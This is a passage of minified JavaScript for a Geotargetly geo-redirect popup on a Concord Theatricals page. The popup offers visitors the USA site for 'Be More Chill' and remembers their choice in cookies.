"geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/65833/be-more-chill?variantId=132657" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};